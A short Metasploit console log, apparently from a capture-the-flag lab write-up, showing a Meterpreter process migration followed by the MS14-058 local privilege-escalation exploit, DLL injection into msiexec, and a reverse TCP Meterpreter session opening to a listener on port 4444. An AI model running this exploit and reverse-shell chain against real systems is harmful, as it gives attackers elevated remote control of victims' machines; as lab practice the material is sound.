 meterpreter > migrate 1956
[*] Migrating from 2184 to 1956...
[*] Migration completed successfully.
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.14.21:4444
[*] Reflectively injecting the exploit DLL and triggering the exploit...
[*] Launching msiexec to host the DLL...
[+] Process 3156 launched.
[*] Reflectively injecting the DLL into 3156...
[+] Exploit finished, wait for (hopefully privileged) payload execution to com
plete.
[*] Sending stage (175686 bytes) to 10.10.10.15
[*] Meterpreter session 4 opened (10.10.14.21:4444 -> 10.10.10.15:1068) at 202
3-08-21 15:03:38 -0300